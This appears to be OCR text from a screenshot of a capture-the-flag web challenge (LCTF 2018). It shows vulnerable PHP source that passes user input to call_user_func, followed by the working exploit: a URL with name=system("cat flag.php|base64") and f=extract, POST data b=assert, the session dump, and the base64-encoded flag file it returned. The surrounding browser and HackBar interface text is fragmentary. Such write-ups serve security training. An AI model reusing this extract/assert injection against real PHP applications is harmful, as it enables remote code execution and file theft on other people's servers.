 <?php
error_reporting(0);
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET[f],$_POST);
session_start();
if(isset($_GET[name])){
$_SESSION[name] = $_GET[name];
}
var_dump($_SESSION);
$a = reset($_SESSION).'welcome_to_the_lctf2018';
call_user_func($b,$a);
?>
array(1) { ["name"]=> string(30) "system("cat flag.php|base64");" }
PD9waHAKLy8gZmFsZ3tzZGFzZGFzaGdkamFzZGdmamRzfQoKPz4K
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 DOM HackBar »
Encryption Encoding Other HackBar v
Load URL
http:// .66/lctf/index.php?name=system("cat flag.php|base64");&f=extract
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
b=assert